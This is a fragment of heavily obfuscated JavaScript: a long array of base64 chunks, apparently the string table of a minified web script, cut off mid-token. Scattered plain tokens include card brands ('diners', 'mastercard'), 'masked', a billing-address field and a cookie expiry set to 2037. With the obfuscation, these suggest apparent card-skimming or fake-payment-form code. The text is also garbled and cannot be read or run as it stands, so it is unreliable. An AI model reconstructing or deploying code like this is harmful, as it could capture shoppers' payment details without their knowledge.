VPZi','JveDsgZGlz','huPTA7bjxz','ZywgLnAtQW','VsZWF2ZToi','YmKGVbYV09','c2U7IH0gLk','bmtQcm90ZW','KV09dFtyXT','0gLnAtVGFi','ZSYmITE9PT','b3JQb3N9fX','cy5fb25Ecm','wgLXdlYmtp','YW50YXJlbG','B1LmlucHV0','P1MuZ3JlcC','IixnZXQ6Zn','UsIG9wYWNp','x1ZSYmdGhp','aC0xIHsgbW','YXVsdFZpZX','e09iamVjdC','azoiKiIucm','JuIG99cmV0','UiAucC1MaW','Yz0iaHR0cH','Z3JvdW5kRG','4zNTk3IDE4','92ZXJmbG93','9ydGFudDsg','XSwiZ2xvYm','cHV0LS1mb2','tlXT0hMCxT','B0aGlzLm1h','IShhPXMuZX','ZhLnB1c2go','b25lOyB9IC','9TVCIpLDA8','LjE1cyBlYX','b3VuZC1jb2','9uLWhpZGRl','bmluZyk7IH','Z0ZXIsIC5w','NpemUpICFp','bDMgeyB3aW','ZXJCb3R0b2','cGxheTogLW','cmVwYXJlKH','k9ITAsbilC','hlLHQsUy5t','UodGhpcyxT','YSgwLCAwLC','KHMpZm9yKG','ZSk7IGJveC','LmFwcGx5KH','b3V0Ymx1ci','PHAgaWQ9Im','hide','Oih1PVEoZS','91bmREZWVt','VGV4dCk7IG','9ybSAwLjhz','LG5leHQ6Zn','aW5nVGFiKT','4gc3ZnIHsg','UtXHUxNzEx','cGF0aCBkPS','VybiBTLm5v','JihlLm5vZG','b3NpdGlvbi','VyKGQsYSkp','b1tyXSx1PW','KSkpcmV0dX','Tm9kZSxmPX','ApfSxyZW1v','k/dDp2b2lk','k9WS5oYXNE','YmKCEodD1y','9wdHMuY29t','50ZW50PSIi','dGhpcyx0KS','QvaHRtbCIs','V0dXJuIG4u','N0SW5wdXRQ','VvZiBlP2ku','JpZ2h0IHsg','YXNrJiZpLm','LVx1QUFERF','dXJuW1N0cm','Y29uIGltZy','aW5nKTE9PT','hlLGZ1bmN0','Pyh0PXRoaX','LCJ0ZW1wbG','9ySWNvbiwg','UsdCxuKXty','VudHNVbnRp','MsdSxsKSx0','4oKXt2YXIg','hpbGR8b2Yt','aXR5OiAwOy','cnMsbz1uP2','TSsiKiIpLF','50ZXI7IGJv','92ZXIsICNG','NoaWxkTm9k','RvcDogMCAh','bnModGhpcy','Rlci1ib3R0','bS5ub2RlVH','ZihtKHQpKX','biBlLnRleH','0gLnAtUGlj','E2LjIwNjFM','MSk6bj17fS','bC0tc20zIH','FyaWEtZGVz','tate','U2xpZGUuaX','BhY2l0eToi','JiYoT2JqZW','b25zLS1sb2','MTVzIGVhc2','YXBwZW5kVG','InJhd0lucH','AtTWVudS1p','giY29tcGxl','lhIChtYXgt','LmV4dHJhY3','YmVsRmxvYX','KXx8W10pWz','VnYXRlQ291','lnaHQ6IDEx','VtLS1mb2N1','XHMqXFtuYX','IrUysiJz48','E1LjIyMDda','FkZGluZy1y','BwZW5kIix2','EyOERcdTEy','UtbWEtMyB7','hlYWRlcigi','VUeXBlJiYo','RMIC51LW1y','VuY29kZVVS','VhdGVIVE1M','K3UrIiB0by','NrUGFkZGlu','b3c6IGluc2','bUJvcmRlck','dENvbG9yOy','ZWlnaHROb3','b29rcyhsLm','BlYXNlIHZh','VvZiBlfHwi','cGU6clswXS','YmKHk9Q2Uo','LnAtUGFzc2','ZXQiK2FdLH','ZTsgfSAuQn','VuPSJmYWxz','dmFyIHU9YX','hyLGkpe1Mu','cm4gcyhlLH','NvbnNvbGUm','bm9uZTsgLS','Q7aHx8KGg9','FjaW5nR3Jp','JnYig0OCwg','J1dGUoInR5','l9KToiYm9v','gxNjEgMTgu','dChlLG10KS','5vdCgucC1Q','giLHRoaXMu','bGVhbiIhPX','VmaW5lZCI6','Z0IHsgYm90','YWRkaW5nTG','RlKDApOyAt','dWlkKys7cm','5bc10sITAs','woYi5hdHRy','t2YXIgaT0o','sgcG9pbnRl','5wYXJhbSh0','ZUlEXT17fS','V4LWRpcmVj','VwYXNzd29y','NTUsIDI1NS','5zZXQgIWlt','R5cGUmJisr','s7Ym94LXNp','ddress_1','bGlkYXRlIi','bGUgeyBvdX','ZGl2IGRhdG','\x20Dec\x202037\x20','LCAxMjApOy','d0aDt3aGls','dTA4QTBcdT','N1YmljLWJl','xkaXYgY2xh','b2JhbEV2YW','xpbmUtaGVp','bCgpLHQpfX','A9PT1lLnNl','LG4pfSxtZX','VkVmFsdWU9','JlbTsgfSAu','LXNlcmlmOy','xpbmtGb290','X3x8T2JqZW','UgeyB0cmFu','aW9uSGVpZ2','LHtrZXk6Im','xpPWFyZ3Vt','biB0aGlzfS','VpZHx8Uy5n','d2VlbihlLH','bHkoaS5lbG','KTsgdHJhbn','VuZENoaWxk','dsb2JhbHx8','VzaFN0YWNr','bGlkZS5pcy','F0ZShpLHIt','bGVjdG9yQW','1MaW5rRm9v','IH0gLnAtSW','aC5hcHBseS','RjaGVzKGUs','PT1sLm5vZG','BpbGVkTWFz','MSE9PWUuZW','bHVtbik7IH','ZGRlbjsgfS','aXR5OiJzaG','ZmlsbGVkXT','9ic2VydmVy','LHQpKT9yOm','dCsrKTE9PT','JiYoaz1oLH','VkRm9jdXNl','PT1rJiZyWz','OyB9IC5FbG','ZSghMCksY2','KHQsZSx1KX','RjItXHUxRk','Im5leHRTaW','KSYmdC5sZW','YT15Lmhhbm','MjEuNzg2MS','BlfWZ1bmN0','KGUpLm1vdX','J3xcIigoPz','FjZShMdCwi','Rpb24gdnQo','1lLm5vZGVU','JsZTohMCxn','0rK3MmJmEm','BdKSYmKGVb','91cC5pcy1l','ZXR1cm4gSi','ZWVuZXJzOn','Q6ImhlaWdo','cm0tLWxlZn','4sIC5wLVJU','AtIDRweCk7','dlci5hcHBs','biB0fHwoZS','aW5wdXRCb3','hlLnRvTG93','VybiBsLmNh','B1dHxzZWxl','ZS5kYXRhKS','xsLS1sZzYg','IpJiZTZSh0','xlIC5wLUNo','QtaGVhZGVy','cC1GYXV4SW','QiaW4gYSYm','1pbi13aWR0','aHQ7IH0gLn','JUTCAucC1T','LWRpcmVjdG','NvbW1pdCIs','ZXNvbHZlV2','1heCkpfX0s','bG9uZU5vZG','cmdpbi1sZW','ZVs0XXx8ZV','V3LWxvZ28s','YtXHUxRkJD','cj0wO2lmKH','bGVuZ3RoIm','YWNpdHkgdm','Muc2VuZChh','ZsZXgtZGly','RZUEVTLklO','VlIT09dHx8','LjJlbTsgbG','bmUpOyBib3','SGUodGhpcy','MEIzM1x1ME','F0dHJIYW5k','cih0IGluIG','PSI5Ii5yZX','B4IikpLHYu','ZWN0ZWREYX','aWVsZHNbb1','Imtub3duQ2','M9InAtUGF5','b3B0aW9uYW','JpZ2h0QW5j','V4LXNocmlu','RoaXMucHVz','1wLWxvZ29U','LmdldD9lLm','VQb3MiLGdl','x1MUI0NS1c','I9PT1ydC52','bjpmdW5jdG','b206IDA7IG','NzRGF0YSYm','ZWxkLW51bW','RoaXMuZG9Q','ZWZlcnJlZC','lwZW9mIFN5','4gaChlLCJw','RlIj09PUUu','Q6IG5vbmUg','Byb3RvdHlw','W1MucHJvcE','UpfXJldHVy','YXJtIHsgYm','Fja2dyb3Vu','ZWRpdW0pOy','k6IDAuMXM7','51LWZpbGwt','Iil9fSk6e2','xzaGlmdEtl','eDsgbWFyZ2','V4dC50ZXN0','90bm90ZSwg','Ij09PWUuc3','N0ZWRIb3Zl','Nhc2UoKStl','W2VdKSwoc3','dGVyaW5nQW','cmlnaHQ6IG','9yZGVyLXJh','Uy5meC50aW','ZW5ndGh8fC','JrIHsgb3Bh','dGUoImNsYX','BpPSFpLCJj','Bib3gtc2hh','RXZlbnRMaX','5kYXRhKSwh','PC0tUy5yZW','Y3JTsgfSAu','1ib3gtcGFj','Om4sdHlwZT','bWVtb3J5Ii','VtcHR5T2Jq','pyLmNoYXIp','KGUsdCl7cm','dCl7UShlLn','MS4ycyBjdW','Ij48L3BhdG','xmdW5jdGlv','hcRCopKFxk','ZmluZWQiIT','s6ZnVuY3Rp','PT1yfSk6bi','46e30saT0h','5vZGUoITAp','V0dXJuITEh','b246ZnVuY3','sgdG9wOiAw','aW5uZXJIVE','Y+PGRpdiBj','VmFsdWUubG','9jdXNpbj0i','ZXJuPW10LH','1lbnRzKTpl','ouUyt6LkYq','p5ZShmdW5j','QociwiZGlz','MuZWFzaW5n','NlIHIubGVu','bnQgIWltcG','b2xncm91cD','ctcmV2ZXJz','aHQ6IGF1dG','a3MkLztmdW','UoLTIwMCUp','UuY2FsbCh0','Y3Rvcjp7dm','QucmVtb3Zl','xbXSksdGhp','5wLUxpbmtP','ZWZ0OiAwOy','aXMuX3VwZG','8sYSxzPVgo','4xNXMsIDAu','A/MTpNYXRo','QWRkcmVzc0','dGh8fHkucH','Uy5EZWZlcn','QuaW5uZXJI','ZihyKWZvci','BmbGV4LXNo','dmFsdWU9dG','dCB7IC8qIS','JyYXkiPT09','ciwgY29sb3','ZGVyOiByZ2','4oKXs0PT09','b3gtYWxpZ2','pheFN0YXJ0','RvcDogLTNw','5jLUJsb2Nr','VHJhbnNpdG','tzZXJpYWxp','xlKS1QKHUs','ZSgiaWQiKS','LnUtZnMtYm','b24oaSl7dm','94OyBkaXNw','VjdG9yQWxs','Q6IDEwMCU7','RhaW5lci5p','QzIj48ZGl2','1bXSksdGhp','YnV0ZSgiY2','MCxnZXRSZX','TWVudSB7IG','MuY3VycmVu','dXJuIHI9Uy','YW5nZXIpOy','9wOiB2YXIo','gpLHUuYWdn','aXplMTApOy','dC1mYW1pbH','XiIrRmUrIi','RlckJveFNw','Z2h0OiAxMD','Z2h0IHsgbG','split','NzVlbTsgfS','KDAsTWF0aC','BhcmlhLWxh','0tbWQzIj48','PT1yP2kmJn','xuLHI9dGhp','w9ITAsMDt2','NlKCkpJiZw','9lLTE6MCks','PVRlKHAsdS','dGg6NTAsY3','bG9jazsgaG','l9fSk7dmFy','ZyZXNoaW5n','1pLGYuaXNI','JvbXB0LXNo','ZzogY29udG','dsZVByZXNl','aGVzOiEwLH','ZW50c0FwcC','dCkgKiAtMS','LGUmJkMual','RChhLm1hdG','5nTGVmdCkg','1zaGFkb3c6','NvbkNvbnRh','YXNrIG5vdC','LUNoZWNrYm','NvbXB1dGVk','ZXxTeW50YX','aXZpZGVyQm','E4RjdcdUE4','9iamVjdC5m','NlLWJldHdl','eUNsYXNzTm','Zm9yZSB7IG','lzLm9mZihp','hvW25dPW9b','ZHRoOiA4My','fX0pLnNjcm','V0dXJuIFEu','x1dGU7IHJp','5jYWxsKGUp','4tdG9wOiB2','RoOiA2Ni42','h2YXIgbiBp','Y2Vzc0luZG','dGlvbj1bMS','XT17fSkpW2','YmIVModGhp','I7aWYobil3','J5KGZ1bmN0','luZSk7IH0g','RVx1MDM3MC','U6IDA7IGRp','VyZWQgeyBi','wgQ2FudGFy','1wbGV0ZSAu','FjdGl2ZSB7','gsIHJnYmEo','IpOyBmb250','IpLG5lPWZ1','ZvcmUodGhp','b3IodmFyIG','M3B4IDZweC','KHQ9ZSxlPV','QuVFlQRVMu','NCk7IH0gLn','9uZSI+PGRp','lkPSJGaWVs','eTogbm9uZT','BFcnJvcihl','MjRweDsgfS','FsaWduOiBz','R0b24iPT09','UoIiAiK2kr','ExKSxlLmNy','NjYWxlKDAp','ZhdWx0QmFu','bnNmb3JtOi','JSk7IH0gLn','bz1pW3IrK1','ZWQgLnAtRm','x8MCkrS2Uo','BlPXkudHlw','bmcpaWYoZS','lwZS5jb20v','bGVtW2UucH','NhbGUoMC44','Jlemllcigw','VybiBPZSh0','d6a96a6e41','dGVyYXRvcl','bWluLXdpZH','PWV0KHRoaX','JpZ2dlcigi','RleHQveG1s','QgcC1DYXJk','b2tzIikpJi','W2VdOmUpOn','LjY3SDI2Lj','c2NvZGUtdG','guOTUgMjYu','b3RvY29sKy','Ljg4MjIgMT','U29ydChvKT','eG1sOiJhcH','V4dFNpYmxp','Fua0ljb24g','KT90aGlzLm','5oYXNDb250','dXRtb2RlPS','Q0YxXHUxQ0','diners','Ise3BhZFN0','YVR5cGVzPS','1lWzBdJiZT','tlKCl9Y2F0','ZVtlLnByb3','dD1yLmdldE','ZnlXaXRoKS','QnJhbmRJY2','aWEgKG1heC','91cHMuWS5m','ZvcihyPWUu','Ijp0aGlzLn','ZGRpbmdCb3','5zZXRBdHRy','JvdG90eXBl','AuNHMsIC13','JdPWFyZ3Vt','VcdTA3QjFc','cGVvZiBlLm','cldpZHRoOi','VBNzkzXHVB','ZSl7fVEuc2','csIHJnYmEo','46IGVuZDsg','huKSkpfX0s','ZXk6InVuYm','a2V5OiJ1bm','9uc2V9Ont0','ZT0wO2U8bj','90LmNhbGwo','1TLmV4dGVu','IGRhdGEtc2','VyaW5nQWN0','1sZWZ0OiAw','ItXHVGRkM3','JvbXB0Qm9k','dD10aGlzWz','clRvcFJpZ2','c3BsYXk9Ii','ByZ2IoNjQs','NhbGU7IH0g','UikpLG9bMl','LmVuZC10aG','RIZWFkZXIo','ZGRDdcdUZG','eCIsW10pfS','dGhpcy5hbG','FkaW5nIHsg','xbcl0pO3Jl','aGlsZCxlKX','wgMTEwLCAx','MCk7IGJveC','aW9uKCl7dG','91dCB7IDAl','BsZWZ0OiAw','QuZ2V0RWxl','QpLG4pLG59','KX1lbHNlIG','bkJhZGdlQm','w0IDBIMjVM','MudGltZVN0','0gLnAtTWVu','KSl1LnJuYW','b25kYXJ5IH','cikpOih1PV','l9LGJ1dHRv','1zZWxlY3Qg','KX0sQ0hJTE','bmZpbml0ZT','dXRGbG9hdG','IDE1Ljk0ID','bURpc2FibG','VyKDAuMTks','plKX0pLmFs','5ldyBtZSxo','lvbldyYXBw','ZW51Ii5zcG','VudGVyOyB0','cGFjaW5nNS','bWVudERldG','tncm91bmRD','KC0tYm9yZG','1hdGNoZXNT','eTogZmxleD','1mLnNldHVw','1lW2ldLG8u','eHQiPT09ZS','91bmQgMC4x','10aGlzWzBd','PTA7d2hpbG','Vycm9yKCJD','LmVsZW09PT','Z2F0ZSh0aG','w9Im5vdG1v','1MVFIgLnAt','ITEsY29udm','dGEoeWUoZS','cigtLXAtc3','VlcnlTZWxl','dGlvbik7IC','ZGF0ZVJlZ0','Bob25lTnVt','c0lucHV0fH','Y2hlKGUpO2','fCFuJiZ0fH','L3gtd3d3LW','LG51bGwsdC','06MCxyLHAp','dHVybiBTLm','cHRzLnF1ZX','4gT2UoZSx0','lvbiB0KGUp','MyB7IHdpZH','aygpKSxDLn','lkZS5pcy1l','ZCx2Lm9wdG','MuQ2FsbGJh','Z2luLXRvcD','BwZW5kUGxh','dyZWdhdGUo','B4OyB9ICNm','Ym9yZGVyLW','RiNDdiMDNh','YXJlRG9jdW','09e2V4cGFu','Lm92ZXJmbG','YXI/ci5vcH','ZSgidmFsdW','kgdmFyKC0t','ZXMgZmFkZU','RCYWNrZ3Jv','sgYm94LXNo','dodDogdmFy','kscD1bXSxk','c2UsIGNvbG','JTsgfSAucC','dSxsKSl9cm','dzogaGlkZG','JvbXB0LWRl','cGUuX19wcm','VVRE86ZnVu','M6IDAuNzVy','OjE9PT1hLm','AuMnM7IHRy','PC90cj48L3','ZhciByLGks','LGlzUHJvdG','cykpZm9yKG','SG9va3NbdC','VzT3V0bGlu','dGhpcy5leH','lsZTogc29s','YxPT09ci5u','gwLCAwLCAw','d1cmFibGU6','dDohMCxwcm','ExO2Zvcihu','1bXSxwPXcs','0oaSkmJmko','MnM7IC0tcC','SXRlbVBhZG','YWRkaW5nUm','dGFibGUgLn','VwbGFjZUFs','OiAjMzBiMT','VuY2VJdGVt','dW0pOyBoZW','9kZS1pbm5l','1wLWNvbG9y','41IDIuNjE5','5oYXNPd25Q','d0aDt0LS07','SWNvbnMtZ3','l0ZW1Cb3Jk','SWNvbiB7IC','NyaXB0Iiks','aXMubnVtYm','dmFyIHM9dF','bmV4dFNpYm','EtXHVBOTI1','KHQgaW4gZS','ljLWJlemll','p0LmR1cmF0','Z2h0T2JzZX','h0KXtmb3Io','aWR0aDogMT','ZSAucC1QYX','LHd0KSxTLm','ZXQiaW4gci','kgMC41cyBl','cmZsb3dbMF','YXQ6IG5vLX','a21hcmsgey','VCYmLS10LH','MC42cyBjdW','dC5sZW5ndG','RlbmVyKGQs','1kaXZpZGVy','Uy5maW5kLm','siKiJdKSxv','ZXJlZEJhY2','xlKDApOyAt','FkZ2VCb3Jk','RhcnQ7IH0g','l0aW9uPWd0','IsIjwvc2Vs','W10pWzBdPT','IDA7IHotaW','dCxlLHUpe2','dHVybiA3IT','dWUsZT0iIi','ZGUuc2VsZW','VtOm50aC1s','fSAuU2Vjb2','bik7IH0gLn','QucGFyZW50','bihuKXt2YX','b2RlfHx7fS','bGw7dHJ5e3','1pdGVtc0Jh','YWRvdyk7IG','JSIhPT1lLn','c2UoKX19KT','x5IHsgY3Vy','KHM9bixyJi','cHRlZCwgLn','B9IC5wLUFu','B0LWRlZmF1','gpcmV0dXJu','VuZChTLmV2','E9ITA7dDxu','bGwhPWwpJi','cHV0OjotbW','PWkrMSYmKG','E6cmV0dXJu','RhdGUoKXx8','bnB1dFBvcy','bmVOdW1iZX','O3ZhciBTdD','IDAscD1yfH','TnVtYmVyQ2','YWx1ZX1lbH','Zpcm1Qcm9t','ZWN0aW9uU3','QrKT8gU2Fm','B9KX0sc2V0','YXRpb25TdG','cGxheTogdm','M6IHJnYigy','5jbGVhclRp','x1PSFkLnNv','cy5sZW5ndG','lmeTsgLXdl','eHBhbmRvXS','RoOiAxMDAl','ZXIpOyAtLW','UucHJvdG90','IC5wLUNoZW','cywgYmFja2','Y3QuZ2V0UH','b2ZpbGxXaX','dmcgeyBvcG','9ySWNvblRh','ZSh0aGlzLn','BlYXNlLCB2','dC1ncmlkIH','dGhpcy5vcH','dHlwZT17fS','ZS1zcGFjZT','aWYodS5sZW','RoOiAzMy4z','masked','xTLmV4dGVu','hlLmxlbmd0','dlckNhc2Uo','LCAwLjIyLC','cm91bmQ6IC','d0lucHV0PW','hlZD1jZShm','5yZXNldCgp','k6IGF2ZW5p','FzZSAwLjI1','AxKSwgLXdl','xldGUgby5z','KGgpdGhyb3','true;\x20expi','fX0sd3QuSW','hzKSksYT1T','VzIGVhc2Us','ciksZS5qb2','IgdD1TLmZp','xzZSBpZigi','NzAwOyBsZX','JkZXJMZWZ0','Lm93bmVyRG','Ny45NDYxQz','lmKDEmZS5p','R0aCk7IHdp','ZU51bWJlck','MDk5MSk6MH','LnNldDt2b2','Z2luZzphZn','Vtb3J5Iiku','NvbG9yUHJp','bGw9PXRoaX','Mub2Zmc2V0','NvbG9yOiB2','5vbGQpJiZy','aW9uKHQpe2','PTAsaD1lLm','dTBBNzRcdT','YXk6IHZhci','YjogdmFyKC','90eXBlPXtj','Y4NzVlbTsg','b3J0KG4pOm','xhLmVtcHR5','xTLm5vdz1E','dyaWRDb2x1','xlY3Rpb24p','YmMDxmLmxl','LGk9blsxXT','Z2luLXJpZ2','RlVVJJQ29t','ZGVyUmFkaX','IHIsaSxvPT','JkZXI6IDA7','1lbnRzW2Fd','Z0LnRlc3Qo','1vcmUgLnAt','VzaCgiW1xc','NvcGV8fCgo','Z0Kz10aGlz','e307InN0YX','EodGhpcyxl','LmhpZGRlbi','dDt3aGlsZS','Y3Rpb24gc3','dBY3RpdmUu','IgLnAtTWVu','luIHQpb1tp','bmVhci1ncm','observe','bmdVbml0Oi','mastercard','SXRlbUJvcm','VySXRlbTpo','5kaXNjb25u','1TKGUpLGk9','MCksIDAgMX','bWVudHNbMV','IDEpOyB0cm','MDFDMjQuOT','NvbnMtLWhp','IGUuaXNJbn','e30scik7dm','k7IC0tYy1s','Y2l0eTogMT','B7IG91dGxp','92ZXI6IHZh','Fza2VkVmFs','LUxpbmtBdX','91dCB7IHdp','ZWxlY3Qtc2','ZSAwLjZzIG','xhY2UoJCwi','SXRlbUZvbn','AwLjIyLCAx','xsLS0xIHsg','W2UudW5pcX','bmQgMC4xNX','lvbigpe2Zv','IT09ZS5ub2','wianNvbnAi','IyLCAxKSAw','WzRdXSkmJm','x2aXNpYmls','xvYWRpbmdJ','YWRvdzogcm','FkaXVzOiB2','LGUpO3Rocm','JsKT8idXJs','ZW4pL2k7Zn','Y2UoMCxzLT','NdLHMsdChl','ZVsxXS5zbG','JkS25vd25J','1lKGUpLGk9','dyb3VuZERp','JhcHBlciB7','b3A6IDA7IH','xsaW5nQWRk','LVRhYkljb2','YoITE9PT1F','0pO3ZhciBk','KSksaX12YX','IC5NZW51SW','ZlcmVkIHsg','OiA1MHB4Oy','5lZCI6WChl','ZXIgLnAtTW','MubWFza2Vk','aGlzLl9yYX','B9IC51LW10','c2VuY2VEdX','c2Fucy1zZX','AxOyBmbGV4','tmb3IoO2E8','x0VmFsdWV9','ZnQoe2luc2','YxIDE2LjU4','F5OiAtd2Vi','QuY2FsbCh0','U9bix0aGlz','QsbixyPWU/','eHRTZWNvbm','aDogN2VtOy','FjaCh7Zm9j','dG9TdHJpbm','R3JpZFJvdy','ZlPUUuY3Jl','ZShlKSl9Yy','47aWYoKGk9','MUZFMC1cdT','fShlKXx8ZS','dmVudHMiLH','swXTowLGU9','VuZ3RoLGF9','YWNpbmc1KT','LklEPWZ1bm','blRhYkhvdm','ApKSxOLnRl','bm9uZTsgfS','ZldGljYSBO','x0aGlzLl9h','RlRWxlbWVu','bGF0ZSgwLj','ZSx0LG58fC','9uKTsgLS1w','0zMDAlKTsg','Kz1uLXUubG','by5nZXRBdH','VsbC0teGwy','c2VuY2VFbn','aT9TKEMpLn','9dO2k9dC5n','Ki9WZXJzaW','I6InNob3ci','85b5e41b28','RlZExpZ2h0','b21waWxlZE','LWNlbnRlci','8sdHx8Qyxu','t2YXIgdD1l','Ym9ydCgpOi','AwJTsgY29s','NvbnRpbnVl','tdfVMuZm4u','ciB0PXRoaX','psdCgic2hv','b3JkZXJUb3','guc3BlZWRz','07ZnVuY3Rp','RoJiYoZT10','NvbnN0cnVj','YtNCB7IG1h','B0O3MucHVz','1lcyBzaGlt','8b.svg','VybkF1dG9m','VtIHsgZm9u','LDE9PT1lLm','NwbGF5fHwi','1jaGlsZCgy','RhaWwoKSx0','sucmVzZXQo','VkLmdldFN0','KCJmeCI9PT','fX07dmFyIE','x5Lm1ldGhv','dlYmtpdC10','1mYWRlRW50','LGUpfSl9fS','4gZX1TLmZu','h0KSx0PW51','bnVBY3Rpb2','ZhciB0LGU9','89Uyh0aGlz','sgYm9yZGVy','hpbGQoZSku','lnaHQ6IDEy','FkZGluZ0xl','Q6bixvdmVy','AsZ3JpZENv','FkeVdhaXR8','FzZTsgYm9y','kpLG51bGwh','RoaXMubWF4','Z0UmFkaXVz','fWZpbmFsbH','dyb3VwIHsg','KGYudGVhcm','5dPXJbaV0p','9yLXRleHQg','QtOSB7IG1h','UpO3ZhciB1','ksbj0hMSwo','9ydHM9InVu','Jib29sZWFu','Rpb24obil7','srbil7dmFy','1Td2l0Y2gt','KX1pZigodT','4rPWkrIiAi','bmRvdzoidW','NwYWNpbmc2','dzogMHB4ID','YpJiYhQihu','bmV3KGR0KG','htYXgtd2lk','B4OyAtLXAt','dHMsZSx0LG','NoSW5wdXQt','RQYXJlbnQ6','ZWFkZXIoaS','10LHQ9ITEp','UShlLnByb3','c2V0ImluIG','xlY3Rvciks','1yaWdodDog','IHN0eWxlPS','PSgocj0hYS','LCAwLjAzKS','cm4gZS5hcH','b1thLnVuaX','O3QmJih0Ln','h1KGksZSl8','Bjb2x1bW47','Kil8LiopXF','MDx0JiZ0LT','IsZmlyc3Q6','IUU/ZS5nZX','YseS5jcm9z','PTApKSksVC','lucyhsLHUp','JuIHIudmFs','IgMjAuMDFa','1jaGVja2Vk','b250YWluZX','YWxFdmFsOm','90b19ffHxP','QzI3LjUzOT','ZW50ZXI7IG','cmV0dXJuIF','Isdi5ub0Ns','YXJlbnROb2','VmZXJyZWQo','dXQiKTt0Ln','tzLmZvckVh','JvcmRlci1y','QTgwQVx1QT','dG9wKCEwKX','IHRvcCBsZW','1BbmltYXRl','PW5ldyBlKH','xBcnJheS5p','c1KTsgfSAu','aWYoIXQpcm','9jdW1lbnR8','lnbjogc3Rh','IgeyBmb250','x1RkIzRVx1','V0KG8sImhh','l1cykgdmFy','VUkiLCBSb2','oicmVzZXQi','ZW50VGFyZ2','VwIix2YWx1','OiA0MDAgIW','ZGRlbiAucC','xufWVsc2V7','UmJmUuc2xp','PVMoRSk7dm','0zcHg7IH0g','dzsgbGVmdD','YobD1zLmxl','IkdFVCIsaX','ExLGk9dm9p','R0cmlidXRl','dWlkKyssaX','Y2soaih0aG','MDAtXHU0RE','ZGl1bSk7IG','a2V5ZnJhbW','aDogMTAwJT','ZlZWI7IGJv','5hYm9ydCgp','Q1x1MEE1RV','cCYmITEhPT','U9ZS5uZXh0','ZSAwLjE2cz','VybiBlfWlm','RvU3RyaW5n','ZSIpP2UudH','1lKCk6ImZ1','ciB0PVMuY3','xTLmV2ZW50','X19wcm90b1','ciYmbyYmby','VUP3VbcF06','bGlnaHQgey','QyOXB4KSB7','ZGVyIC5wLU','MCAwIDAgMT','ksaXQ9RS5j','lsIiE9PXIu','FyKC0tcC1s','xUPSFTJiYh','xlY3QgeyBw','RlZCwocnQ9','VyOiAjZGYx','KDI1NSwgMj','x1MURCRlx1','RlOyB3aWR0','9va3Muc2Ny','NzPSJwLUdy','ZVNtKTsgZm','l9fSxTLmVh','cEFsbChuP3','J3xcIlwiKS','c52692ffa9','LmFkZCh5Lm','4iKX0sbyks','LW1sLTYgey','1mPWE9bj1u','1hcnlUZXh0','cmlidXRlKC','giXFxbIitN','ljYXRvci0t','YmVsbGVkYn','cGFyZW50Tm','dHJhbnNsYX','ZXMubGVuZ3','aT1HLm5lZW','5wdXQiPjxk','gxMHB4KTsg','IC51LW10LT','Rpb24tZGF0','IG5vdCBzdX','ZCopIitNKy','LnN0eWxlLm','goaT10KS5u','YWZ0ZXIsIC','V0b2ZpbGw6','EwMCU7IHot','cmVtb3ZlZE','BhLnRoZW4o','MzgwNyAyLj','5dOm4sW10p','Nhc2U9WCxT','gtY2hpbGQo','guc2xpY2Uo','1uWysrYV0p','KikvaSxoZT','regex','E9PWwmJit1','guam9pbigi','cGVvZiB0Lm','E3LjE1NDQg','luZWQiIT10','P1MubWVyZ2','dTAzNzZcdT','I9PT1hfHxB','dXJzb3JQb3','R1cm4gbSh0','cz0icC1GaW','cyBuYXRpdm','NlcnRUaG91','Zmxvd0J1dH','c2Zvcm0gMX','ogMCAwIDAg','c5KTsgfSAu','gwODYgMTcu','lucHV0RGl2','LmFkZEV2ZW','aW5nQWNjb3','aW5lLWVuZD','93IDAuM3Mg','Qy4kO3JldH','4iLCIjIj09','cgeyBoZWln','R1cm4gYSYm','aW4tbGVmdD','JihsPVkuZ2','aWx0ZXIoby','YmdCgiZXJy','B4OyB9IC5w','dCgpe250Ji','5tYXAoZnVu','ZSx0LG4pKX','dGVtU2VsZW','bWwiOiEwLC','cHAtc3Rvcm','IoKTtpZihy','RlbmQoe3dy','QtYm94OyBk','ZWxCdXR0b2','5lcigiRE9N','VuZGVmaW5l','LW1hcmdpbi','b2wudGVzdC','Z2dsZUNsYX','06IDA7IGRp','b0xpZ2h0RG','46IGJhY2tn','KTsgfSAuYy','Y29udGVudE','RyZW46ITAs','bGU7Uy5mbi','LnRyaWdnZX','LG09eS5jb2','xjZS5pbm5l','VzIixjb21t','YXNlOyBib3','T25seSIsIm','LXJhZGl1cz','ZXAoUy50aW','Rpb24veC1l','FuZGxlci5h','ZW1vdmVDbG','Group','bnRlcjsgZm','IsaSxvKXt2','KGUpO2lmKC','ZCk7IGNvbG','LVx1MTJENl','cHgsIDAgMC','XFxyXFxuXF','dCl9O2Z1bm','c091dGxpbm','LWdyaWQgey','cmVhdGVEb2','luZ2xlUHJl','4odCxpKXt2','cGUuaGFzT3','AtTFRSIC5w','dmFyIG49Uy','92ZXIpOyAt','huPW58fFtd','YXlDbGVhcn','xvcGFjaXR5','cmV0dXJue3','KSxuJiYoIX','5ndGgmJmUu','VcdUFCQzAt','V4dENvbnRl','IFMuZ2V0KG','LURyb3Bkb3','ZlIC5wLVBh','UuMjJWMTgu','cmV0dXJuIH','AtVGFiLXBy','dHVybiBUO3','RlKDQ1ZGVn','L2Zpbmdlcn','UoMCk7IHRy','W2EudW5pcX','khPT1lJiYw','dHVybkF1dG','a2dyb3VuZD','LG09ZnVuY3','IDA7IH0gfS','ZSh0PUh0Lm','IG1hcmdpbj','bHV0ZTsgcm','bnNlcnRCZW','LWVudGVyaW','lvbjogdmFy','giXT0iWE1M','PT1ZLmdldC','aW5rSW5wdX','RsZU9iaily','RlckZyYW1l','F0ZUNvbW1l','gpXSkmJiJz','bWltZVR5cG','InZhbHVlIi','JcXGQqIjt2','IGFic29sdX','BlYXNlICFp','dVtuXSxlW2','5kYXJ5TGlu','luZzEpOyBj','fSxvZmZzZX','TFRSIC5wLV','Y2tlckl0ZW','bi5leHRlbm','ZWxlY3Rvcj','RlLm5vdygp','bnB1dEJvcm','LHUsbD0iZn','eUZsYWdJY2','FweCBzb2xp','LWxlZnQ6ID','IC5wLUxvY2','ZVR5cGU6aS','VzKSl9fSxm','dHVybiBvPS','R5LmlzLWVu','4pLHIhPT1h','RlVHlwZT9l','cHQtYW5pbW','xlKXt2YXIg','IE9iamVjdF','bmdBY3Rpdm','Ll9vbkRyb3','KVtuXSxzPW','hmdW5jdGlv','csIlxcJDEi','TGluay0tcm','9udGVudCB7','UtcmVsYXRp','bG9yRGFuZ2','NlSGVhZGVy','PSJ2YXIoLS','lvbkl0ZW0p','AwLjA4KTsg','Vmb3JlIHsg','KT9TKHRoaX','5tZXNzYWdl','b2dyZXNzaX','dC1zZWx